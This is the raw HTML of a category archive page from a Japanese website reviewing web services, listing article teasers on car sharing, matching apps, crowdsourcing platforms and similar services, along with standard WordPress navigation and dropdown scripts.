class="widgetSearch__checkLabel">転職・求人</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="agritech" /><span class="widgetSearch__checkLabel">農業・アグリテック</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="sports" /><span class="widgetSearch__checkLabel">運動・スポーツ・フィットネス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%85%8d%e9%80%81%e3%83%bb%e7%89%a9%e6%b5%81" /><span class="widgetSearch__checkLabel">配送・物流</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="investment" /><span class="widgetSearch__checkLabel">金融・投資</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="korea" /><span class="widgetSearch__checkLabel">韓国</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="voice-communication" /><span class="widgetSearch__checkLabel">音声配信</span></label>  </div> <div class="btn btn-search"> <button class="btn__link btn__link-search" type="submit" value="search">検索</button>  </div></form>  </div></aside></div> </div>  </div></div><div class="menuBtn ">  <input class="menuBtn__checkbox" id="menuBtn-checkbox" type="checkbox">  <label class="menuBtn__link menuBtn__link-text icon-menu" for="menuBtn-checkbox"></label>  <label class="menuBtn__unshown" for="menuBtn-checkbox"></label>  <div class="menuBtn__content"> <div class="menuBtn__scroll"><label class="menuBtn__close" for="menuBtn-checkbox"><i class="icon-close"></i>CLOSE</label><div class="menuBtn__contentInner"><nav class="menuBtn__navi"><div class="btn btn-center"><a class="btn__link btn__link-normal" href="https://webenu.net/pressrelease/">プレスリリースの掲載無料！</a></div> <ul class="menuBtn__naviList"><li class="menuBtn__naviItem"><a class="menuBtn__naviLink icon-twitter" href="https://twitter.com/webenu_media"></a></li><li class="menuBtn__naviItem"><a class="menuBtn__naviLink icon-rss" href="https://webenu.net/feed/"></a></li> </ul></nav>  <aside class="widget widget-menu widget_nav_menu"><h2 class="heading heading-widget">Menu</h2><div class="menu-%e3%82%b9%e3%83%9e%e3%83%9b%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b9%e3%83%9e%e3%83%9b%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://webenu.net/about/">当サイトについて</a></li><li id="menu-item-4102" class="menu-item menu-item-type-taxonomy menu-item-object-custom_category menu-item-4102"><a href="https://webenu.net/custom/category/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%a1%e3%83%b3%e3%83%86%e3%83%8a%e3%83%b3%e3%82%b9%e6%83%85%e5%a0%b1/">サイトメンテナンス情報</a></li><li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://webenu.net/sitemap/">サイトマップ</a></li><li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://webenu.net/pressrelease/">広告・プレスリリース掲載申し込み</a></li><li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://webenu.net/contactform/">お問い合わせ</a></li></ul></div></aside></div> </div>  </div></div> </div>  </header>      <div class="l-headerBottom">  <div class="wider"><div class="infoHead">  <a class="infoHead__text" href="https://webenu.net/pressrelease/"> WEBサービスについてのプレスリリースの掲載を無料で受付中！詳細やお申し込みはこちらから  </a></div> </div>  <div class="wider"><div class="breadcrumb"><ul class="breadcrumb__list container"><li class="breadcrumb__item icon-home"><a href="https://webenu.net">HOME</a></li><li class="breadcrumb__item"><a href="https://webenu.net/category/webservice/">WEBサービス</a></li><li class="breadcrumb__item breadcrumb__item-current"><a href="https://webenu.net/category/webservice/webservice-feature/">WEBサービスまとめ (ページ3)</a></li></ul></div> </div> </div>      <div class="l-wrapper">   <main class="l-main u-shadow">  <div class="dividerBottom"> <div class="archiveHead"><div class="archiveHead__contents">  <span class="archiveHead__subtitle"><i class="icon-folder"></i>CATEGORY</span>  <h1 class="heading heading-primary cc-ft2">WEBサービスまとめ</h1></div> </div>  </div><div class="dividerBottom">    <input type="radio" name="controller__viewRadio" value="viewWide" class="controller__viewRadio" id="viewWide" ><input type="radio" name="controller__viewRadio" value="viewCard" class="controller__viewRadio" id="viewCard" checked><input type="radio" name="controller__viewRadio" value="viewNormal" class="controller__viewRadio" id="viewNormal" ><ul class="controller "><li class="controller__item"><form method="get" name="newer" action="https://webenu.net/category/webservice/webservice-feature/"><input type="hidden" name="sort" value="newer" /><a class="controller__link is-current" href="javascript:newer.submit()">新着順</a></form></li><li class="controller__item"><form method="get" name="popular" action="https://webenu.net/category/webservice/webservice-feature/"><input type="hidden" name="sort" value="popular" /><a class="controller__link" href="javascript:popular.submit()">人気順</a></form></li><li class="controller__item"><input class="controller__catCheck" id="categoryPanel" type="checkbox"><label class="controller__catLabel" for="categoryPanel">おすすめカテゴリ</label><ul class="controller__catPanel"><li><a href="https://webenu.net/category/webservice/webservice-feature/">WEBサービスまとめ</a></li><li><a href="https://webenu.net/category/workefficiency/">オフィス・業務効率化</a></li><li><a href="https://webenu.net/category/pressrelease/">ニュース/プレスリリース</a></li></ul></li><li class="controller__item controller__item-end"><label for="viewWide" class="controller__viewLabel viewWide icon-view_wide"></label></li><li class="controller__item"><label for="viewCard" class="controller__viewLabel viewCard icon-view_card"></label></li><li class="controller__item"><label for="viewNormal" class="controller__viewLabel viewNormal icon-view_normal"></label></li></ul>      <div class="archive">  <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/door-reputation-20231020/"> <img width="768" height="384" src="https://webenu.net/wp-content/uploads/2023/10/2023-10-20_221724-768x384.png" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年11月20日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/door-reputation-20231020/">DOOR賃貸の特徴やメリット・デメリットは？お祝い金はもらえるのか？</a>  </h2>  <p class="phrase phrase-secondary">  最近は、様々な不動産情報サイトが増えているように感じます。そこから、どのサイトであれば「自分の理想の物件が見つかるのか？」と思うことはありませんか？ 今日は、不 [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><div class="the__ribbon"><i class="icon-star-full"></i></div><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/anyca-reputation-20231107/"> <img width="768" height="279" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/10/2023-10-27_002901-768x279.jpg" data-eio-rwidth="768" data-eio-rheight="279" /><noscript><img width="768" height="279" src="https://webenu.net/wp-content/uploads/2023/10/2023-10-27_002901-768x279.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年10月27日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/anyca-reputation-20231107/">最近話題のカーシェアサービス「Anyca（エニカ）」って何？安心して利用できる仕組みを解説</a>  </h2>  <p class="phrase phrase-secondary">  近年、カーシェアサービスを利用するドライバーは増加傾向です。乗りたいときに、乗りたい車をシェアできるサービスは魅力的ですよね。 そんな中、最近話題のカーシェアサ [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/gladd-reputation-20231018/"> <img width="768" height="479" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/10/2023-10-18_194727-768x479.jpg" data-eio-rwidth="768" data-eio-rheight="479" /><noscript><img width="768" height="479" src="https://webenu.net/wp-content/uploads/2023/10/2023-10-18_194727-768x479.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年10月19日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/gladd-reputation-20231018/">GLADDはなぜ安い？発送が遅い納得の理由とは？</a>  </h2>  <p class="phrase phrase-secondary">  GLADDはブランド品を安く販売する会員制通販サイトです。会員数は330万人以上で、無料の会員登録をすれば最大90%オフで商品を購入できます。取扱商品はアパレル [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/wave-reputation-20231018/"> <img width="768" height="432" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/10/2023-10-18_181347-768x432.jpg" data-eio-rwidth="768" data-eio-rheight="432" /><noscript><img width="768" height="432" src="https://webenu.net/wp-content/uploads/2023/10/2023-10-18_181347-768x432.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年10月19日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/wave-reputation-20231018/">音声配信アプリ「WAVE」とは？主な特徴は？</a>  </h2>  <p class="phrase phrase-secondary">  スポンサーリンク &#8211; 転職2.0 日本人のキャリアの新・ルール &#8211; コンサルが「最初の3年間」で学ぶコト 知らないと一生後悔する99のス [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/prisma-reputation-20231010/"> <img width="768" height="338" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/10/2023-10-10_180424-768x338.jpg" data-eio-rwidth="768" data-eio-rheight="338" /><noscript><img width="768" height="338" src="https://webenu.net/wp-content/uploads/2023/10/2023-10-10_180424-768x338.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年10月17日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/prisma-reputation-20231010/">プリスマ（PRISMA）を使って無料でオリジナルのスマホケースを作る方法</a>  </h2>  <p class="phrase phrase-secondary">  近年、スマホケースは単なる保護具から、自己表現の手段としての役割を果たすようになってきました。市販のものに満足できない、自分だけのオリジナルを持ちたいと考える方 [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/hakuna-live-reputation-20231010/"> <img width="768" height="324" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/10/2023-10-10_172412-768x324.jpg" data-eio-rwidth="768" data-eio-rheight="324" /><noscript><img width="768" height="324" src="https://webenu.net/wp-content/uploads/2023/10/2023-10-10_172412-768x324.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年10月17日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/hakuna-live-reputation-20231010/">誰でも気軽に配信できるHakuna Liveの特徴は？登録、配信方法も解説！</a>  </h2>  <p class="phrase phrase-secondary">  スポンサーリンク &#8211; 転職2.0 日本人のキャリアの新・ルール &#8211; コンサルが「最初の3年間」で学ぶコト 知らないと一生後悔する99のス [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/couplink-reputation-20231010/"> <img width="768" height="361" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/10/2023-10-10_143907-768x361.jpg" data-eio-rwidth="768" data-eio-rheight="361" /><noscript><img width="768" height="361" src="https://webenu.net/wp-content/uploads/2023/10/2023-10-10_143907-768x361.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年10月17日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/couplink-reputation-20231010/">CoupLink(カップリンク)の評判は？は街コンと連携で安全に出会えるアプリ！</a>  </h2>  <p class="phrase phrase-secondary">  新しい出会いを探すのにマッチングアプリの活用が人気ですが、たくさん種類があって迷っていませんか。 街コンなどのリアルイベントに積極的に参加している方へ、ぜひ活用 [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/matching-photo-reputation-20230930/"> <img width="768" height="440" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/09/2023-09-30_211122-768x440.jpg" data-eio-rwidth="768" data-eio-rheight="440" /><noscript><img width="768" height="440" src="https://webenu.net/wp-content/uploads/2023/09/2023-09-30_211122-768x440.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年10月17日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/matching-photo-reputation-20230930/">マッチングフォトの口コミ・評判・使い方について解説</a>  </h2>  <p class="phrase phrase-secondary">  マッチングフォトも知らない人も興味持っていただけると幸いです。 スポンサーリンク &#8211; 転職2.0 日本人のキャリアの新・ルール &#8211; コン [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/goens-reputation-20230930/"> <img width="768" height="391" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/09/2023-09-30_201100-768x391.jpg" data-eio-rwidth="768" data-eio-rheight="391" /><noscript><img width="768" height="391" src="https://webenu.net/wp-content/uploads/2023/09/2023-09-30_201100-768x391.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年10月17日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/goens-reputation-20230930/">Goens（ゴエンズ）とは？特徴やメリット、口コミまで徹底解説</a>  </h2>  <p class="phrase phrase-secondary">  50〜60代になると、子供が独立した方、パートナーを亡くした方、離別を選択した方などの変化があり、独身で過ごす方も増えてくるのではないでしょうか。1人で過ごす日 [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/bizseek-reputation-20230919/"> <img width="768" height="303" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/09/2023-09-20_145952-1-768x303.jpg" data-eio-rwidth="768" data-eio-rheight="303" /><noscript><img width="768" height="303" src="https://webenu.net/wp-content/uploads/2023/09/2023-09-20_145952-1-768x303.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年9月20日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/bizseek-reputation-20230919/">Bizseekは怪しい？口コミ・評判は？料金や運営会社など徹底調査！</a>  </h2>  <p class="phrase phrase-secondary">  Bizseek（ビズシーク）は手数料業界最安値のクラウドソーシングサービスです。副業を考え始めた初心者の皆さんは、どこのサイトに登録するかまず悩みますね。そんな [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/crowdworks-reputation-20230912/"> <img width="768" height="332" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/09/2023-09-12_233040-768x332.jpg" data-eio-rwidth="768" data-eio-rheight="332" /><noscript><img width="768" height="332" src="https://webenu.net/wp-content/uploads/2023/09/2023-09-12_233040-768x332.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年9月17日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/crowdworks-reputation-20230912/">クラウドワークスの評判は？やばい案件があるって本当？実際に稼げるのか調査！</a>  </h2>  <p class="phrase phrase-secondary">  フリーランスや副業で仕事を探している方なら、一度はクラウドワークスという言葉を耳にしたことがあるでしょう。こちらの記事では、クラウドワークスの詳細から、利用する [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/ai-job-search-reputation-2023-09-01/"> <img width="768" height="584" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/09/pasted-image-0-768x584.jpg" data-eio-rwidth="768" data-eio-rheight="584" /><noscript><img width="768" height="584" src="https://webenu.net/wp-content/uploads/2023/09/pasted-image-0-768x584.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年9月7日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/ai-job-search-reputation-2023-09-01/">AIジョブサーチとは！口コミ・評判は？AIの質問に答えるだけで仕事を紹介！？</a>  </h2>  <p class="phrase phrase-secondary">  と、悩んでいませんか？ 時間がない中で焦って転職活動をすると、転職エージェントに勧められるまま転職してしまい、後で「こんなはずじゃなかった……」となってしまう可 [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/funexpectedmath-reputation-20230901/"> <img width="768" height="409" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/09/2023-09-01_212539-768x409.png" data-eio-rwidth="768" data-eio-rheight="409" /><noscript><img width="768" height="409" src="https://webenu.net/wp-content/uploads/2023/09/2023-09-01_212539-768x409.png" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年9月7日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/funexpectedmath-reputation-20230901/">Funexpected算数とは！無料で使える？子供向け算数アプリの決定版！</a>  </h2>  <p class="phrase phrase-secondary">  我が子の教育には何をしてあげたらいいのか、親になると悩みますよね。３歳を超えて色々なことを理解できるようになると、「そろそろ勉強も教え始めた方がいいのかな？」と [&hellip;]  </p>  </div> </article> <article class="archive__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/netshop-opening-business-20230820/"> <img width="768" height="512" src="[data-uri]" class="attachment-icatch768 size-icatch768 wp-post-image lazyload" alt="" decoding="async" data-src="https://webenu.net/wp-content/uploads/2023/08/roberto-cortese-9tYbOIpVcn4-unsplash-768x512.jpg" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="768" height="512" src="https://webenu.net/wp-content/uploads/2023/08/roberto-cortese-9tYbOIpVcn4-unsplash-768x512.jpg" class="attachment-icatch768 size-icatch768 wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></div><div class="archive__contents"><ul class="dateList"> <li class="dateList__item icon-clock">2023年8月29日</li></ul> <h2 class="heading heading-secondary"> <a href="https://webenu.net/netshop-opening-business-20230820/">【個人向け】ネットショップ開業のオススメサービス比較7選！初心者にオススメ！</a>  </h2>  <p class="phrase phrase-secondary">  「個人でネットショップを始めてみたいけど、どのサービスがいいかわからない&#8230;」 こんなお悩みをお持ちのあなたのために、今回は個人がネットショップを開業 [&hellip;]  </p>  </div> </article> </div>    <ul class="pager"><li class="pager__item pager__item-prev"><a href="https://webenu.net/category/webservice/webservice-feature/page/2/">Prev</a></li><li class="pager__item"><a href="https://webenu.net/category/webservice/webservice-feature/">1</a></li><li class="pager__item"><a href="https://webenu.net/category/webservice/webservice-feature/page/2/">2</a></li><li class="pager__item pager__item-current">3</li><li class="pager__item"><a href="https://webenu.net/category/webservice/webservice-feature/page/4/">4</a></li><li class="pager__item"><a href="https://webenu.net/category/webservice/webservice-feature/page/5/">5</a></li><li class="pager__item pager__item-next"><a href="https://webenu.net/category/webservice/webservice-feature/page/4/">Next</a></li></ul>  </div> </main>  <div class="l-sidebar">  <aside class="widget widget-side  widget_block widget_media_image"><figure class="wp-block-image size-large"><a href="https://voicecamp.jp/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="1024" src="[data-uri]" alt="" class="wp-image-15365 lazyload" data-src="https://webenu.net/wp-content/uploads/2025/10/3-1024x1024.jpg" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img decoding="async" width="1024" height="1024" src="https://webenu.net/wp-content/uploads/2025/10/3-1024x1024.jpg" alt="" class="wp-image-15365" data-eio="l" /></noscript></a></figure></aside><aside class="widget widget-side  widget_fit_ranking_archive_class"><h2 class="heading heading-widgetbottom">今週の人気記事</h2><div id="rankwidget-1b8f9551a06344a2f9cd2350d66c571a"> <ol class="widgetArchive">  <li class="widgetArchive__item widgetArchive__item-no widgetArchive__item-offline rank-offline"><div class="widgetArchive__contents "> <p class="phrase phrase-tertiary">オフラインのためランキングが表示できません</p></div>  </li> </ol></div></aside><aside class="widget widget-side  widget_tag_cloud"><h2 class="heading heading-widgetbottom">トピックから探す</h2><div class="tagcloud"><a href="https://webenu.net/tag/lifestyle/" class="tag-cloud-link tag-link-0 tag-link-position-1" style="font-size: 22pt;" aria-label="ライフスタイル・趣味 (49個の項目)">ライフスタイル・趣味</a><a href="https://webenu.net/tag/office-tool/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 16.58064516129pt;" aria-label="オフィス・事務 (28個の項目)">オフィス・事務</a><a href="https://webenu.net/tag/sns/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 15.903225806452pt;" aria-label="SNS (26個の項目)">SNS</a><a href="https://webenu.net/tag/qualifications-exams/" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 15.225806451613pt;" aria-label="学習・資格・試験 (24個の項目)">学習・資格・試験</a><a href="https://webenu.net/tag/real-estate-tech/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 14.774193548387pt;" aria-label="不動産・引っ越し (23個の項目)">不動産・引っ越し</a><a href="https://webenu.net/tag/jobhunting/" class="tag-cloud-link tag-link-5 tag-link-position-6" style="font-size: 12.967741935484pt;" aria-label="転職・求人 (19個の項目)">転職・求人</a><a href="https://webenu.net/tag/side-business/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 11.387096774194pt;" aria-label="副業・クラウドソーシング (16個の項目)">副業・クラウドソーシング</a><a href="https://webenu.net/tag/game/" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 9.5806451612903pt;" aria-label="ゲーム (13個の項目)">ゲーム</a><a href="https://webenu.net/tag/wedding/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 8.6774193548387pt;" aria-label="結婚・恋愛 (12個の項目)">結婚・恋愛</a><a href="https://webenu.net/tag/investment/" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 8pt;" aria-label="金融・投資 (11個の項目)">金融・投資</a></div></aside><aside class="widget widget-side  widget_categories"><h2 class="heading heading-widgetbottom">カテゴリー</h2><form action="https://webenu.net" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'><option value='-1'>カテゴリーを選択</option><option class="level-0" value="196">AI・人工知能&nbsp;&nbsp;(9)</option><option class="level-0" value="180">WEBサービス&nbsp;&nbsp;(192)</option><option class="level-1" value="2" selected="selected">&nbsp;&nbsp;&nbsp;WEBサービスまとめ&nbsp;&nbsp;(137)</option><option class="level-1" value="181">&nbsp;&nbsp;&nbsp;WEBサービス基本知識&nbsp;&nbsp;(12)</option><option class="level-1" value="182">&nbsp;&nbsp;&nbsp;WEBサービス編集部コラム&nbsp;&nbsp;(8)</option><option class="level-0" value="3">オフィス・業務効率化&nbsp;&nbsp;(15)</option><option class="level-0" value="59">ニュース/プレスリリース&nbsp;&nbsp;(36)</option><option class="level-0" value="183">マーケティング&nbsp;&nbsp;(4)</option><option class="level-0" value="179">不動産&nbsp;&nbsp;(20)</option><option class="level-1" value="187">&nbsp;&nbsp;&nbsp;不動産売買&nbsp;&nbsp;(18)</option><option class="level-1" value="191">&nbsp;&nbsp;&nbsp;不動産賃貸&nbsp;&nbsp;(2)</option><option class="level-0" value="185">人材・キャリア&nbsp;&nbsp;(15)</option><option class="level-0" value="186">地政学&nbsp;&nbsp;(5)</option><option class="level-0" value="57">月間記事&nbsp;&nbsp;(9)</option><option class="level-0" value="49">週間記事&nbsp;&nbsp;(20)</option></select></form><script type="text/javascript">( ( dropdownId ) => {const dropdown = document.getElementById( dropdownId );function onSelectChange() {setTimeout( () => {if ( 'escape' === dropdown.dataset.lastkey ) {return;}if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {dropdown.parentElement.submit();}}, 250 );}function onKeyUp( event ) {if ( 'Escape' === event.key ) {dropdown.dataset.lastkey = 'escape';} else {delete dropdown.dataset.lastkey;}}function onClick() {delete dropdown.dataset.lastkey;}dropdown.addEventListener( 'keyup', onKeyUp );dropdown.addEventListener( 'click', onClick );dropdown.addEventListener( 'change', onSelectChange );})( "cat" );//# sourceURL=WP_Widget_Categories%3A%3Awidget</script></aside><aside class="widget widget-side  widget_archive"><h2 class="heading heading-widgetbottom">アーカイブ</h2><label class="screen-reader-text" for="archives-dropdown-9">アーカイブ</label><select id="archives-dropdown-9" name="archive-dropdown"><option value="">月を選択</option><option value='https://webenu.net/2026/01/'> 2026年1月  (1)</option><option value='https://webenu.net/2025/12/'> 2025年12月  (1)</option><option value='https://webenu.net/2025/11/'> 2025年11月  (1)</option><option value='https://webenu.net/2024/10/'> 2024年10月  (3)</option><option value='https://webenu.net/2024/09/'> 2024年9月  (15)</option><option value='https://webenu.net/2024/08/'> 2024年8月  (14)</option><option value='https://webenu.net/2024/05/'> 2024年5月  (9)</option><option value='https://webenu.net/2024/04/'> 2024年4月  (2)</option><option value='https://webenu.net/2024/02/'> 2024年2月  (2)</option><option value='https://webenu.net/2024/01/'> 2024年1月  (2)</option><option value='https://webenu.net/2023/12/'> 2023年12月  (12)</option><option value='https://webenu.net/2023/11/'> 2023年11月  (7)</option><option value='https://webenu.net/2023/10/'> 2023年10月  (9)</option><option value='https://webenu.net/2023/09/'> 2023年9月  (6)</option><option value='https://webenu.net/2023/08/'> 2023年8月  (9)</option><option value='https://webenu.net/2023/07/'> 2023年7月  (6)</option><option value='https://webenu.net/2023/06/'> 2023年6月  (4)</option><option value='https://webenu.net/2023/05/'> 2023年5月  (7)</option><option value='https://webenu.net/2023/04/'> 2023年4月  (4)</option><option value='https://webenu.net/2023/03/'> 2023年3月  (14)</option><option value='https://webenu.net/2023/02/'> 2023年2月  (10)</option><option value='https://webenu.net/2023/01/'> 2023年1月  (27)</option><option value='https://webenu.net/2022/12/'> 2022年12月  (8)</option><option value='https://webenu.net/2022/08/'> 2022年8月  (2)</option><option value='https://webenu.net/2022/07/'> 2022年7月  (12)</option><option value='https://webenu.net/2022/06/'> 2022年6月  (1)</option><option value='https://webenu.net/2022/05/'> 2022年5月  (4)</option><option value='https://webenu.net/2022/04/'> 2022年4月  (2)</option><option value='https://webenu.net/2022/03/'> 2022年3月  (7)</option><option value='https://webenu.net/2022/02/'> 2022年2月  (2)</option><option value='https://webenu.net/2022/01/'> 2022年1月  (1)</option><option value='https://webenu.net/2021/12/'> 2021年12月  (2)</option><option value='https://webenu.net/2021/10/'> 2021年10月  (3)</option><option value='https://webenu.net/2021/09/'> 2021年9月  (2)</option><option value='https://webenu.net/2021/08/'> 2021年8月  (1)</option><option value='https://webenu.net/2021/07/'> 2021年7月  (5)</option><option value='https://webenu.net/2021/06/'> 2021年6月  (10)</option><option value='https://webenu.net/2021/05/'> 2021年5月  (14)</option><option value='https://webenu.net/2021/03/'> 2021年3月  (2)</option><option value='https://webenu.net/2021/02/'> 2021年2月  (8)</option><option value='https://webenu.net/2021/01/'> 2021年1月  (12)</option><option value='https://webenu.net/2020/12/'> 2020年12月  (14)</option><option value='https://webenu.net/2020/11/'> 2020年11月  (8)</option><option value='https://webenu.net/2020/10/'> 2020年10月  (10)</option><option value='https://webenu.net/2020/09/'> 2020年9月  (4)</option><option value='https://webenu.net/2020/08/'> 2020年8月  (1)</option></select><script type="text/javascript">( ( dropdownId ) => {const dropdown = document.getElementById( dropdownId );function onSelectChange() {setTimeout( () => {if ( 'escape' === dropdown.dataset.lastkey ) {return;}if ( dropdown.value ) {document.location.href = dropdown.value;}}, 250 );}function onKeyUp( event ) {if ( 'Escape' === event.key ) {dropdown.dataset.lastkey = 'escape';} else {delete dropdown.dataset.lastkey;}}function onClick() {delete dropdown.dataset.lastkey;}dropdown.addEventListener( 'keyup', onKeyUp );dropdown.addEventListener( 'click', onClick 